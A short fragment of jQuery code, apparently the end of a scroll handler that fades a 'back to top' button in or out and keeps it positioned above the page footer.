	if($(this).scrollTop() > 300){
		btnObj.fadeIn();
	} else {
		btnObj.fadeOut();
	}
	//btn stop over footer
	var scrollH = $(document).height();
	var winH = $(window).height();
	var scrollPosition = winH + $(window).scrollTop(); 
	var footerH = $('#gFooter').innerHeight();
	if(scrollH - scrollPosition <= footerH){
		btnObj.css({'position':'absolute', 'bottom': footerH + 30});
	}else{
		btnObj.css({'position':'fixed', 'bottom': '30px'});
	}
});

});
})(jQuery);